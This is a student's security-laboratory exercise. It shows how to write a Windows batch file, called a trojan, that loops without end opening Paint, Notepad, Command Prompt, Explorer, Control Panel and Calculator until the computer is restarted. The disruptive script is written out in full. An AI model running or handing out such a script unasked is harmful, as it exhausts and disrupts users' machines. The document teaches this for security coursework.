**IT8761 – Security Laboratory**

**Reshma Ramesh Babu**

**312217104129**

**Exercise 12 a**

**Aim:** To build a Trojan and know the harmfulness of the trojan malwares in a computer system.

**Output:**

1. Create a simple trojan by using Windows Batch File (.bat)
2. Type these below code in notepad and save it as Trojan.bat

@echo off :x start mspaint start notepad start cmd start explorer start control start calc goto x

1. Double click on Trojan.bat file.

1. When the trojan code executes, it will open MS-Paint, Notepad, sCommand Prompt, Explorer, etc., infinitely.



1. Restart the computer to stop the execution of this trojan.